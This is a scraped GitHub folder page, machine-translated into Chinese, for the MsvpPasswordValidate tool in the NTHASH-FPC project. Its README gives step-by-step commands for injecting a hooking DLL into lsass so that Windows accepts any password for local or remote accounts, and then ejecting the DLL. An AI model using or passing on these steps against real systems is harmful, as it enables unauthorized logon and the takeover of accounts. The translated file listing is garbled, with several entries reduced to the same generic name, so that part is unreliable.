 github.com/erwan2212/NTHASH-FPC/tree/ab8f9c51e63fc23c3e938795520aee910803ae38/MsvpPasswordValidate
问题 4 拉取请求 行动 项目 维基 安全 洞察力
ab8f9c51e6 NTHASH-FPC / MsvpPasswordValidate / 转到文件
erwan2212 合并https://github.com/erwan2212/NTHASH-FPC 的分支“master” d7046eb on 20 Aug 2020 历史
..
生成命令 Msvp密码验证 13个月前
dll.zip 同步 13个月前
钩子win32.dll Msvp密码验证 13个月前
钩子win64.dll Msvp密码验证 13个月前
钩子配置文件 Msvp密码验证 13个月前
钩子的自由度 Msvp密码验证 13个月前
钩子文件 Msvp密码验证 13个月前
钩子文件 Msvp密码验证 13个月前
钩子文件 Msvp密码验证 13个月前
钩子文件 Msvp密码验证 13个月前
钩子文件 Msvp密码验证 13个月前
钩子。~dpr Msvp密码验证 13个月前
自述文件 更新 readme.md 13个月前
自述文件
挂钩 MsvpPasswordValidate，始终返回 1 并使用帐户（本地或远程）和任何密码登录。
如何继续：
让我们检索 lsass 的 pid：nthash-win64 /enumproc | findstr lsass
NTHASH-win64.exe /inject /pid:808 /binary:c:\temp\hook-win64.dll
可选，检查我们的 dll 是否被注入：NTHASH-win64.exe /enummod /pid:808 | findstr hook
test runas /user:Admin cmd 或远程登录（提供任何密码）：你赢了！
NTHASH-win64.exe /eject /pid:808 /binary:hook-win64.dll
可选，检查我们的 dll 是否被弹出： NTHASH-win64.exe /enummod /pid:808 | findstr 钩子
仅限 Windows 10（因为 MsvpPasswordValidate 现在移到 ntlmshared.dll 中）。
@51CTO博客